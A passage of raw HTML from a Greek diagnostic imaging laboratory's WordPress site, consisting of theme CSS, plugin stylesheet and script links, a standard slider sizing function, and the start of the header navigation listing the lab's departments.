!important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://drstathopoulos.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='timetable_gtip2_style-css' href='https://drstathopoulos.gr/wp-content/plugins/timetable/style/jquery.qtip.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='timetable_font_lato-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C700&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='ui-font-css' href='https://drstathopoulos.gr/wp-content/plugins/wp-accessibility/toolbar/fonts/css/a11y-toolbar.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='ui-a11y-css' href='https://drstathopoulos.gr/wp-content/plugins/wp-accessibility/toolbar/css/a11y.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='ui-fontsize.css-css' href='https://drstathopoulos.gr/wp-content/plugins/wp-accessibility/toolbar/css/a11y-fontsize-alt.css?ver=2.1.7' type='text/css' media='all' />
<style id='ui-fontsize.css-inline-css' type='text/css'>
html { --wpa-font-size: 150%; }
</style>
<link rel='stylesheet' id='wpa-style-css' href='https://drstathopoulos.gr/wp-content/plugins/wp-accessibility/css/wpa-style.css?ver=2.1.7' type='text/css' media='all' />
<style id='wpa-style-inline-css' type='text/css'>

.wpa-visible-ltr#skiplinks a,  .wpa-visible-ltr#skiplinks a:visited {
	background-color: #fff;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.2);
	clip: auto;
	color: #333;
	display: block;
	font-weight: 600;
	height: auto;
	line-height: normal;
	padding: 15px 23px 14px;
	position: absolute;
	left: 6px;
	top: var(--admin-bar-top);
	text-decoration: none;
	text-transform: none;
	width: auto;
	z-index: 100000;
}
.wpa-visible-ltr#skiplinks a:active, .wpa-visible-ltr#skiplinks a:hover, .wpa-visible-ltr#skiplinks a:focus {
	background-color: #f1f1f1;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto;
	color: #0073aa;
	display: block;
	font-weight: 600;
	height: auto;
	line-height: normal;
	padding: 15px 23px 14px;
	position: absolute;
	left: 6px;
	top: var(--admin-bar-top);
	text-decoration: none;
	text-transform: none;
	width: auto;
	z-index: 100000;
}
	:root { --admin-bar-top : 7px; }
</style>
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://drstathopoulos.gr/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=2.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://drstathopoulos.gr/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='medical-clinic-theme-style-css' href='https://drstathopoulos.gr/wp-content/themes/medical-clinic/style.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='medical-clinic-style-css' href='https://drstathopoulos.gr/wp-content/themes/medical-clinic/theme-framework/theme-style/css/style.css?ver=1.0.0' type='text/css' media='screen, print' />
<style id='medical-clinic-style-inline-css' type='text/css'>

	.header_mid .header_mid_inner .logo_wrap {
		width : 69px;
	}

	.header_mid_inner .logo img.logo_retina {
		width : 41.5px;
	}


			.headline_outer {
				background-image:url(https://drstathopoulos.gr/wp-content/uploads/2016/06/06-1-1.jpg);
				background-repeat:no-repeat;
				background-attachment:fixed;
				background-size:cover;
			}
			
		.headline_aligner, 
		.cmsmasters_breadcrumbs_aligner {
			min-height:130px;
		}
		

		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_1 {
			color:#ffffff;
		}
					
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_1:hover {
			color:#3065b5;
		}
					
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_2 {
			color:#ffffff;
		}
					
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_2:hover {
			color:#3065b5;
		}
					
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_3 {
			color:#ffffff;
		}
					
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_3:hover {
			color:#3065b5;
		}
					
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_4 {
			color:#ffffff;
		}
					
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_4:hover {
			color:#3065b5;
		}
					

	.header_top {
		height : 100px;
	}
	
	.header_mid {
		height : 100px;
	}
	
	.header_bot {
		height : 58px;
	}
	
	#page.cmsmasters_heading_after_header #middle, 
	#page.cmsmasters_heading_under_header #middle .headline .headline_outer {
		padding-top : 100px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_top #middle, 
	#page.cmsmasters_heading_under_header.enable_header_top #middle .headline .headline_outer {
		padding-top : 200px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_bottom #middle, 
	#page.cmsmasters_heading_under_header.enable_header_bottom #middle .headline .headline_outer {
		padding-top : 158px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_top.enable_header_bottom #middle, 
	#page.cmsmasters_heading_under_header.enable_header_top.enable_header_bottom #middle .headline .headline_outer {
		padding-top : 258px;
	}
	
	
		.mid_nav > li > a, 
		.bot_nav > li > a {
			text-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
		}
		
	
	@media only screen and (max-width: 1024px) {
		.header_top,
		.header_mid,
		.header_bot {
			height : auto;
		}
		
		.header_mid .header_mid_inner > div {
			height : 100px;
		}
		
		.header_bot .header_bot_inner > div {
			height : 58px;
		}
		
		#page.cmsmasters_heading_after_header #middle, 
		#page.cmsmasters_heading_under_header #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_top #middle, 
		#page.cmsmasters_heading_under_header.enable_header_top #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_bottom #middle, 
		#page.cmsmasters_heading_under_header.enable_header_bottom #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_top.enable_header_bottom #middle, 
		#page.cmsmasters_heading_under_header.enable_header_top.enable_header_bottom #middle .headline .headline_outer {
			padding-top : 0 !important;
		}
	}
	
	@media only screen and (max-width: 540px) {
		.header_mid .header_mid_inner > div, 
		.header_bot .header_bot_inner > div {
			height:auto;
		}
	}
#page .cmsmasters_make_an_appointment .wpcf7-submit {
	background-color: rgba(255,255,255,.0);
	border-color: rgba(255,255,255,.3);
}
#page .cmsmasters_make_an_appointment .wpcf7-mail-sent-ok {
	border:1px solid rgba(255, 255, 255, 0.5);
	padding:10px;
	margin:30px 0 0;
	color:#ffffff;
}
#page .cmsmasters_make_an_appointment input:focus {
	border-color:#ffffff;
}
#page .cmsmasters_make_an_appointment input, 
#page .cmsmasters_make_an_appointment select {
	color:#ffffff;
	background-color: rgba(255,255,255,.2);
	border-color: rgba(255,255,255,.5);
}
#page .cmsmasters_make_an_appointment  input::-webkit-input-placeholder {
	color:#ffffff;
}
#page .cmsmasters_make_an_appointment  input:-moz-placeholder {
	color:#ffffff;
}
#page .cmsmasters_make_an_appointment  .wpcf7-submit:hover {
	color:#3065b5;
	background-color:#ffffff;
	border:1px solid #ffffff;
}
#page .cmsmasters_homepage_departments a:hover {
	color:#ffffff;
}
.cmsmasters_homepage_info {
	border-bottom:1px solid #e3e3e3;
}
.cmsmasters_homepage_info h6 {
	color:#9a9a9a;
}
.cmsmasters_homepage_featured_blocks {
	margin-top:-80px;
}
.widget_wysija > .widget {
	padding:0;
}
.widget_wysija .wysija-paragraph {
	width: 390px;
	max-width: 100%;
	float: left;
}
#page .widget_wysija .wysija-paragraph input {
	padding:0 22px !important;
	color: #ffffff;
	background-color: rgba(255,255,255,.2);
	border-color: rgba(255,255,255,.5);
}
.widget_wysija .wysija-submit {
	margin:0 -1px !important;
	border:0px;
	line-height:44px;
	color:#0392ce;
	width:170px;
	max-width:100%;
}
.widget_wysija .wysija-submit:hover {
	color:#0392ce;
	background-color: rgba(255,255,255,.9);
}
.cmsmasters_widget_departments {
	clear:both;
}
.cmsmasters_widget_departments .align-right {
	float:right;
	width:50%;
	text-align:right;
}
.cmsmasters_widget_departments span[class^="cmsmasters-icon-"]:before, 
.cmsmasters_widget_departments span[class*=" cmsmasters-icon-"]:before {
	margin:0 10px 0 0;
}
.cmsmasters_homepage_fb_opening .cmsmasters_homepage_fb_opening_item, 
.cmsmasters_widget_departments li, 
.cmsmasters_homepage_sidebar_lists li {
	display:block;
	padding:12px 0;
	border-bottom:1px solid rgba(255,255,255,.2);
}
.cmsmasters_homepage_sidebar_lists li {
	padding:9px 0;
	border-bottom:1px solid rgba(255,255,255,.07);
}
.cmsmasters_widget_departments.cmsmasters_dep_list  li {
	padding:9px 0;
}
.cmsmasters_homepage_fb_opening .cmsmasters_homepage_fb_opening_item .align-right {
	float:right;
	width:50%;
	text-align:right;
}
aside.widget_wysija {
	padding:20px 0 0px;
}
 .widget_wysija .widgettitle {
	display:none;
}
.cmsmasters_homepage_subscribe_sidebar input::-webkit-input-placeholder {
	color:#ffffff;
}
.cmsmasters_homepage_subscribe_sidebar input:-moz-placeholder {
	color:#ffffff;
}

/* Adaptive */
@media only screen and (max-width: 1440px) and (min-width: 950px) {
	.cmsmasters_widget_departments .align-right {
		display:block;
		float:none;
		width:100%;
		text-align:left;
	}
}
</style>
<link rel='stylesheet' id='medical-clinic-adaptive-css' href='https://drstathopoulos.gr/wp-content/themes/medical-clinic/theme-framework/theme-style/css/adaptive.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='medical-clinic-retina-css' href='https://drstathopoulos.gr/wp-content/themes/medical-clinic/theme-framework/theme-style/css/retina.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='medical-clinic-icons-css' href='https://drstathopoulos.gr/wp-content/themes/medical-clinic/css/fontello.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='medical-clinic-icons-custom-css' href='https://drstathopoulos.gr/wp-content/themes/medical-clinic/theme-vars/theme-style/css/fontello-custom.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='animate-css' href='https://drstathopoulos.gr/wp-content/themes/medical-clinic/css/animate.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='ilightbox-css' href='https://drstathopoulos.gr/wp-content/themes/medical-clinic/css/ilightbox.css?ver=2.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='ilightbox-skin-dark-css' href='https://drstathopoulos.gr/wp-content/themes/medical-clinic/css/ilightbox-skins/dark-skin.css?ver=2.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='medical-clinic-fonts-schemes-css' href='https://drstathopoulos.gr/wp-content/uploads/cmsmasters_styles/medical-clinic.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='medical-clinic-gutenberg-frontend-style-css' href='https://drstathopoulos.gr/wp-content/themes/medical-clinic/gutenberg/cmsmasters-framework/theme-style/css/frontend-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='medical-clinic-timetable-style-css' href='https://drstathopoulos.gr/wp-content/themes/medical-clinic/timetable/cmsmasters-framework/theme-style/css/plugin-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='medical-clinic-timetable-adaptive-css' href='https://drstathopoulos.gr/wp-content/themes/medical-clinic/timetable/cmsmasters-framework/theme-style/css/plugin-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.7.0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://drstathopoulos.gr/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://drstathopoulos.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://drstathopoulos.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://drstathopoulos.gr/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.7.0" id="layerslider-js"></script>
<script type="text/javascript" src="https://drstathopoulos.gr/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.7.0" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://drstathopoulos.gr/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.18" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://drstathopoulos.gr/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.18" async id="revmin-js"></script>
<script type="text/javascript" src="https://drstathopoulos.gr/wp-content/themes/medical-clinic/js/debounced-resize.min.js?ver=1.0.0" id="debounced-resize-js"></script>
<script type="text/javascript" src="https://drstathopoulos.gr/wp-content/themes/medical-clinic/js/modernizr.min.js?ver=1.0.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://drstathopoulos.gr/wp-content/themes/medical-clinic/js/respond.min.js?ver=1.0.0" id="respond-js"></script>
<script type="text/javascript" src="https://drstathopoulos.gr/wp-content/themes/medical-clinic/js/jquery.iLightBox.min.js?ver=2.2.0" id="iLightBox-js"></script>
<script type="text/javascript" src="https://drstathopoulos.gr/wp-content/plugins/wp-accessibility/js/fingerprint.min.js?ver=2.1.7" id="wpa-fingerprintjs-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.7.0 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://drstathopoulos.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://drstathopoulos.gr/wp-json/wp/v2/posts/13600" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://drstathopoulos.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://drstathopoulos.gr/?p=13600' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://drstathopoulos.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdrstathopoulos.gr%2F%25ce%25b9%25ce%25b4%25ce%25b9%25ce%25b1%25ce%25b9%25cf%2584%25ce%25b5%25cf%2581%25ce%25bf%25cf%2584%25ce%25b7%25cf%2584%25ce%25b5%25cf%2583-%25ce%25b1%25cf%2580%25ce%25b5%25ce%25b9%25ce%25ba%25ce%25bf%25ce%25bd%25ce%25b9%25cf%2583%25cf%2584%25ce%25b9%25ce%25ba%25ce%25b7%25cf%2583-%25ce%25b4%25ce%25b9%25ce%25b5%25cf%2581%25ce%25b5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://drstathopoulos.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdrstathopoulos.gr%2F%25ce%25b9%25ce%25b4%25ce%25b9%25ce%25b1%25ce%25b9%25cf%2584%25ce%25b5%25cf%2581%25ce%25bf%25cf%2584%25ce%25b7%25cf%2584%25ce%25b5%25cf%2583-%25ce%25b1%25cf%2580%25ce%25b5%25ce%25b9%25ce%25ba%25ce%25bf%25ce%25bd%25ce%25b9%25cf%2583%25cf%2584%25ce%25b9%25ce%25ba%25ce%25b7%25cf%2583-%25ce%25b4%25ce%25b9%25ce%25b5%25cf%2581%25ce%25b5%2F&#038;format=xml" />
<link rel="alternate" hreflang="el" href="https://drstathopoulos.gr/ιδιαιτεροτητεσ-απεικονιστικησ-διερε/"/>
<link rel="alternate" hreflang="en-US" href="https://drstathopoulos.gr/en/%ce%b9%ce%b4%ce%b9%ce%b1%ce%b9%cf%84%ce%b5%cf%81%ce%bf%cf%84%ce%b7%cf%84%ce%b5%cf%83-%ce%b1%cf%80%ce%b5%ce%b9%ce%ba%ce%bf%ce%bd%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-%ce%b4%ce%b9%ce%b5%cf%81%ce%b5/"/>
<link rel="alternate" hreflang="en" href="https://drstathopoulos.gr/en/%ce%b9%ce%b4%ce%b9%ce%b1%ce%b9%cf%84%ce%b5%cf%81%ce%bf%cf%84%ce%b7%cf%84%ce%b5%cf%83-%ce%b1%cf%80%ce%b5%ce%b9%ce%ba%ce%bf%ce%bd%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-%ce%b4%ce%b9%ce%b5%cf%81%ce%b5/"/>
<meta name="generator" content="Powered by Slider Revolution 6.6.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://drstathopoulos.gr/wp-content/uploads/2019/01/cropped-logo_stathopoulos-32x32.png" sizes="32x32" />
<link rel="icon" href="https://drstathopoulos.gr/wp-content/uploads/2019/01/cropped-logo_stathopoulos-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://drstathopoulos.gr/wp-content/uploads/2019/01/cropped-logo_stathopoulos-180x180.png" />
<meta name="msapplication-TileImage" content="https://drstathopoulos.gr/wp-content/uploads/2019/01/cropped-logo_stathopoulos-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-13600 single-format-standard wpa-excerpt translatepress-el">


<!-- Start Page -->
<div id="page" class="chrome_only cmsmasters_liquid fixed_header enable_header_top cmsmasters_heading_after_header hfeed site">

<!-- Start Main -->
<div id="main">

<!-- Start Header -->
<header id="header">
	<div class="header_top" data-height="100"><div class="header_top_outer"><div class="header_top_inner"><div class="header_top_right">
<div class="social_wrap">
	<div class="social_wrap_inner">
		<ul>
				<li>
					<a href="https://www.facebook.com/stathopoulosef" class="cmsmasters_social_icon cmsmasters_social_icon_1 cmsmasters-icon-facebook-1 cmsmasters_social_icon_color" title="Facebook" target="_blank"></a>
				</li>
				<li>
					<a href="#" class="cmsmasters_social_icon cmsmasters_social_icon_2 cmsmasters-icon-instagram cmsmasters_social_icon_color" title="Instagram" target="_blank"></a>
				</li>
				<li>
					<a href="#" class="cmsmasters_social_icon cmsmasters_social_icon_3 cmsmasters-icon-twitter cmsmasters_social_icon_color" title="Twitter" target="_blank"></a>
				</li>
				<li>
					<a href="#" class="cmsmasters_social_icon cmsmasters_social_icon_4 cmsmasters-icon-youtube-play cmsmasters_social_icon_color" title="YouTube" target="_blank"></a>
				</li>
				<li>
					<a href="https://www.linkedin.com/profile/view?id=377770331" class="cmsmasters_social_icon cmsmasters_social_icon_5 cmsmasters-icon-linkedin-squared" title="LinkedIn"></a>
				</li>
		</ul>
	</div>
</div></div><div class="header_top_left"><div class="meta_wrap"><a href='https://drstathopoulos.gr/contacts/'>Επικοινωνία</a>
<a href='stathopoulosef@gmail.com'>stathopoulosef@gmail.com</a>
<a href='https://drstathopoulos.gr/wp-content/uploads/2024/02/VIMA_WEB3b_STATHOPOULOS-1.pdf' target='_blank'><img src="https://drstathopoulos.gr/wp-content/uploads/2024/02/e-bannerespaEΤΠΑ460X60.jpg" alt="banner" /></a></div></div></div></div><div class="header_top_but closed"><span class="cmsmasters_theme_icon_slide_bottom_mini"></span></div></div><div class="header_mid" data-height="100"><div class="header_mid_outer"><div class="header_mid_inner"><div class="logo_wrap"><a href="https://drstathopoulos.gr/" title="Διαγνωστικό Εργαστήριο" class="logo">
	<img src="https://drstathopoulos.gr/wp-content/uploads/2019/01/logo_stathopoulos.png" alt="Διαγνωστικό Εργαστήριο" /><img class="logo_retina" src="https://drstathopoulos.gr/wp-content/uploads/2019/01/logo_stathopoulos.png" alt="Διαγνωστικό Εργαστήριο" width="42" height="60" /></a>
</div><div class="resp_mid_nav_wrap"><div class="resp_mid_nav_outer"><a class="responsive_nav resp_mid_nav cmsmasters_theme_icon_resp_nav" href="javascript:void(0)"></a></div></div><!-- Start Navigation --><div class="mid_nav_wrap"><nav><div class="menu-main-menu-container"><ul id="navigation" class="mid_nav navigation"><li id="menu-item-13357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13357 menu-item-depth-0"><a href="https://drstathopoulos.gr/"><span class="nav_item_wrap"><span class="nav_title">Αρχική</span></span></a></li>
<li id="menu-item-13360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13360 menu-item-depth-0"><a href="https://drstathopoulos.gr/departments/"><span class="nav_item_wrap"><span class="nav_title">Διαγνωστικά Τμήματα</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-13370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13370 menu-item-depth-1"><a href="https://drstathopoulos.gr/yperixoi_triplex_elastografia/"><span class="nav_item_wrap"><span class="nav_title">Τμήμα Υπερήχων –Triplex Αγγείων Ελαστογραφία</span></span></a>	</li>
	<li id="menu-item-13368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13368 menu-item-depth-1"><a href="https://drstathopoulos.gr/mastografia/"><span class="nav_item_wrap"><span class="nav_title">Τμήμα Ψηφιακής Μαστογραφίας</span></span></a>	</li>
	<li id="menu-item-13367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13367 menu-item-depth-1"><a href="https://drstathopoulos.gr/psifiaki_aktina/"><span class="nav_item_wrap"><span class="nav_title">Τμήμα Ψηφιακής Ακτινογραφίας</span></span></a>	</li>
	<li id="menu-item-13365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13365 menu-item-depth-1"><a href="https://drstathopoulos.gr/osteoporosi/"><span class="nav_item_wrap"><span class="nav_title">Τμήμα ελέγχου Οστεοπόρωσης</span></span></a>	</li>
	<li id="menu-item-13364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13364 menu-item-depth-1"><a href="https://drstathopoulos.gr/orthopantografos/"><span class="nav_item_wrap"><span class="nav_title">Τμήμα Ψηφιακού Ορθοπαντογράφου</span></span></a>	</li>
</ul>
</li>
<li id="menu-item-13127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13127 menu-item-depth-0"><a href="#"><span class="nav_item_wrap"><span class="nav_title">Το κέντρο</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-13350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13350 menu-item-depth-1"><a href="https://drstathopoulos.gr/about-3/"><span class="nav_item_wrap"><span class="nav_title">Η Ταυτότητα</span></span></a>	</li>
